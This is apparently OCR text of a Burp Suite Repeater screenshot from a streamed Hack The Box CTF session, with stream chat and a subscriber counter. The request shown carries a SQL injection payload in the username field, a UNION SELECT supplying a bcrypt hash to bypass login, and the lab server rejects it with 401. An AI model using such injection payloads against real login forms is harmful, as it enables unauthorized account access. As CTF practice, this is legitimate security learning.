 Burp Suite Professional v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help Hackvertor Backslash Powered Scanner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Reshaper Copier Hackvertor Search Settings
1 × 2 × +
Send Cancel < > Target: http://94.237.54.170:31526 HTTP/1
Request
Pretty Raw Hex Hackvertor Copy Request \n
1 POST / HTTP/1.1
2 Host: 94.237.54.170:31526
3 Content-Length: 114
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.54.170:31526
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.54.170:31526/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=
admin'+UNION+SELECT+'$2a$10$lTLZ2EBtjEcVvShVBYirseHK.rZeXr5zXamCITGD6QIyL
LSP0jYIy'+--+-&password=password
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor Copy Response \n
1 HTTP/1.1 401 UNAUTHORIZED
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Fri, 15 Mar 2024 19:35:16 GMT
4 Content-Type: application/json
5 Content-Length: 39
6 Connection: close
7
8 {
"message":"Invalid user or password"
}
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
0xhun7er: *don't
erubius37: woah you can do that
in cyberchef?!
Event log (3) All issues (15)
HTB: CTF 2024
Giveaway every 10 subs! 131 / 150 Total Subs